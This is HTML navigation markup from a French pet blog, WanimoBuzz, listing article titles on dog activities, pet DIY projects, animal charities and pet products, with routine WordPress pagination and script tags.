	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_1667851951 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1667851951"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1667851951" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_42512262 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="42512262"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="42512262" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_681827920 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="681827920"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="681827920" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.wanimobuzz.fr">
							<input type="search" class="search-field"
							       placeholder="Flairer un article ..."
							       value="" name="s"
							       title="Rechercher pour :"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
